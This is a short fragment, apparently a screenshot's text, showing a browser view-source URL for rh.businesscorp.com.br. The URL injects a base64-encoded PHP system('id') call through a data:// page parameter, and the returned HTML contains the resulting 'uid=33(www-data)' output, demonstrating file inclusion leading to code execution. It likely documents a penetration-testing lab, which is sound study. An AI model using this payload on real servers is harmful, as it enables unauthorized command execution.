 Not secure view-source:rh.businesscorp.com.br/?page=data://text/plain;base64,PD9waHAgc3lzdGVtKCdpZCcpOyA/Pg==
59 <a href="?page=login">Restrito</a>
60 </li>
61 -->
62 </ul>
63 </div>
64 <!-- /.navbar-collapse -->
65 </div>
66 <!-- /.container -->
67 </nav>
68 uid=33(www-data) gid=33(www-data) groups=33(www-data)
69 a
70
71 <a  name="contact"></a>
72 <div class="banner">